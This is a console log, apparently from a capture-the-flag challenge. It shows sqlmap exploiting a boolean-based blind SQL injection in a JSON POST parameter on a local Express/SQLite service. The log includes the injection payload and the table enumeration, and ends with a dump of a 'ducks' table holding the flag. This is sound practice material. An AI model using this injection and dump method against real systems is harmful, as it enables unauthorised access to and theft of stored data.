 X:\Work\Challenge\sqlmapproject-sqlmap-51cdc98>python3 sqlmap.py -r request --dump --where="secret IS NOT NULL"
        ___
       __H__
 ___ ___[)]_____ ___ ___  {1.8.8.6#dev}
|_ -| . [)]     | .'| . |
|___|_  [']_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org

[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal law

[*] starting @ 00:30:49 /2024-08-29/

[00:30:49] [INFO] parsing HTTP request from 'request'
custom injection marker ('*') found in POST body. Do you want to process it? [Y/n/q] y
JSON data found in POST body. Do you want to process it? [Y/n/q] y
[00:30:52] [INFO] resuming back-end DBMS 'sqlite'
[00:30:52] [INFO] testing connection to the target URL
[00:30:52] [WARNING] the web server responded with an HTTP error code (403) which could interfere with the results of the tests
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: JSON #1* ((custom) POST)
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause
    Payload:
{"duck":"-9257" OR 1224=1224-- MTvp"}
---
[00:30:52] [INFO] the back-end DBMS is SQLite
web application technology: Express
back-end DBMS: SQLite
[00:30:52] [INFO] fetching tables for database: 'SQLite_masterdb'
[00:30:52] [INFO] fetching number of tables for database 'SQLite_masterdb'
[00:30:52] [WARNING] reflective value(s) found and filtering out
[00:30:52] [INFO] resumed: 2
[00:30:52] [INFO] resumed: ducks
[00:30:52] [INFO] resumed: sqlite_sequence
[00:30:52] [INFO] resumed: CREATE TABLE ducks (id INTEGER PRIMARY KEY AUTOINCREMENT, itemLabel TEXT, itemDescription TEXT, image TEXT, secret TEXT)
[00:30:52] [INFO] fetching entries for table 'ducks'
[00:30:52] [INFO] fetching number of entries for table 'ducks' in database 'SQLite_masterdb'
[00:30:52] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for faster data retrieval
[00:30:52] [INFO] retrieved: 1
[00:30:52] [INFO] retrieved: 26
[00:30:52] [INFO] retrieved: http://commons.wikimedia.org/wiki/Special:FilePath/Blue-billed-duck.jpg
[00:30:56] [INFO] retrieved: tribe of birds
[00:30:57] [INFO] retrieved: Oxyurini
[00:30:57] [INFO] retrieved: quack{s0_a_bl1nd_duck_w4lks_1nt0_a_t4bl3_4nd_s4y5_wh0_m0v3d_th3_p0nd?}
Database: <current>
Table: ducks
[1 entry]
+----+-------------------------------------------------------------------------+------------------------------------------------------------------------+-----------+-----------------+
| id | image                                                                   | secret                                                                 | itemLabel | itemDescription |
+----+-------------------------------------------------------------------------+------------------------------------------------------------------------+-----------+-----------------+
| 26 | http://commons.wikimedia.org/wiki/Special:FilePath/Blue-billed-duck.jpg | quack{s0_a_bl1nd_duck_w4lks_1nt0_a_t4bl3_4nd_s4y5_wh0_m0v3d_th3_p0nd?} | Oxyurini  | tribe of birds  |
+----+-------------------------------------------------------------------------+------------------------------------------------------------------------+-----------+-----------------+

[00:31:01] [INFO] table 'SQLite_masterdb.ducks' dumped to CSV file 'C:\Users\sidde\AppData\Local\sqlmap\output\localhost\dump\SQLite_masterdb\ducks.csv'
[00:31:01] [INFO] resumed: CREATE TABLE sqlite_sequence(name,seq)
[00:31:01] [INFO] fetching entries for table 'sqlite_sequence'
[00:31:01] [INFO] fetching number of entries for table 'sqlite_sequence' in database 'SQLite_masterdb'
[00:31:01] [INFO] retrieved: 1
[00:31:01] [INFO] retrieved: ducks
[00:31:01] [INFO] retrieved: 122
Database: <current>
Table: sqlite_sequence
[1 entry]
+-----+-------+
| seq | name  |
+-----+-------+
| 122 | ducks |
+-----+-------+

[00:31:01] [INFO] table 'SQLite_masterdb.sqlite_sequence' dumped to CSV file 'C:\Users\sidde\AppData\Local\sqlmap\output\localhost\dump\SQLite_masterdb\sqlite_sequence.csv'
[00:31:01] [WARNING] HTTP error codes detected during run:
403 (Forbidden) - 579 times
[00:31:01] [INFO] fetched data logged to text files under 'C:\Users\sidde\AppData\Local\sqlmap\output\localhost'

[*] ending @ 00:31:01 /2024-08-29/